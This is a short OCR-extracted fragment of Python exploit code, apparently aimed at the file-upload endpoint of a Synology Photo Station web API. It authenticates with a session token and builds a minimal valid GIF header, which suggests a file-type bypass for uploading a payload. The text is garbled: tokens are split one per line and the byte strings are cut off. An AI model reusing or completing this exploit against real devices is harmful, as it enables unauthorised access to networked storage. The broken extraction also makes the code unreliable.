
    r 
=
 requests
.
post
(
uri
,
 data
=
d
,
cookies
=
c
)
.
json
(
)
if
"success"
in
 r
:
if
 r
[
"success"
]
==
True
:
return
True
return
False
def
we_can_upload
(
target
,
 session
)
:
    uri 
=
"http://%s/photo/webapi/file.php"
%
(
target
)
    p 
=
{
"SynoToken"
:
 session 
}
    c 
=
{
"PHPSESSID"
:
 session 
}
# valid gif, important
    gif  
=
"\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x0
    gif 
+=
"\x00\x00\x21\xf9\x04\x01\x00\x00\x00\x00\x2
    gif 
+=
"\x00\x00\x00\x00\x01\x00\x01\x00\x00\x02"